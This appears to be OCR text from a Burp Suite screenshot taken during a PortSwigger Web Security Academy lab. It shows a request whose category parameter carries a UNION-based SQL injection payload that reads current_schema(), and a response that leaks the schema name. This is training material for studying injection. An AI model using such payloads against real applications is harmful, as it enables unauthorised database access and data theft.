 19 × 20 × 21 × 22 × 23 × ...
Send Cancel < > Target: https://0a65000103f3305880eee9ff00cf003d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+CAST(current_schema()+as+varchar),'bb
b'--+- HTTP/2
2 Host:
0a65000103f3305880eee9ff00cf003d.web-security-academ
y.net
3 Cookie: session=CQn2uRhJa7nQgAuQuV5iclrvMawK12Dm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
Response
Pretty Raw Hex Render \n
varchar),'bbb'-- -
Refine your search:
All Clothing, shoes and accessories
Corporate gifts Gifts Pets Tech gifts
public
bbb